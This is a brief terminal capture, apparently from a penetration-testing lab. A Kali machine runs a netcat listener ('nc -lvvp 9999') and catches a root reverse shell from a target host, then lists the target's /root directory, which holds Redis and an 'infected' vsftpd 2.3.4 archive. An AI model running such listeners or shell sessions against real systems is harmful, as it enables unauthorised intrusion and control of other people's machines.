 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvvp 9999
listening on [any] 9999 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [10.9.75.111] from bogon [10.9.75.114] 57878
bash: 此 shell 中无任务控制
[root@localhost ~]# ls
ls
anaconda-ks.cfg
dump.rdb
latest.tar.gz
redis-3.2.11
redis-3.2.11.tar.gz
vsftpd-2.3.4-infected
vsftpd.zip
[root@localhost ~]# pwd
pwd
/root